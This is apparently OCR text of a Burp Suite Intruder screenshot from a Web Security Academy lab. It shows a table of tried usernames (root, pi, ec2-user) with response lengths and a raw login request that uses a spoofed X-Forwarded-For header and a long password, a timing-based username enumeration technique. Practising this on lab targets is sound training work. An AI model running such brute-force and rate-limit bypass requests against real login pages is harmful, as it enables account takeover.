 Request Payload 1 Payload 2 Status code Respo... Error Timeout Length Invalid
2 2 root 200 374 3249 1
0 200 367 3249 1
13 13 pi 200 322 3249 1
16 16 ec2-user 200 322 3249 1
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a5200e70497807783f20fbc003d00f8.web-security-academy.net
3 Cookie: session=JUJVlugzaQQ4jQ9ybKLg4J6b4cAOSlln
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin: https://0a5200e70497807783f20fbc003d00f8.web-security-academy.net
11 Referer: https://0a5200e70497807783f20fbc003d00f8.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: 2
19 Connection: keep-alive
20
21 username=root&password=peterpppppppppppppppppppp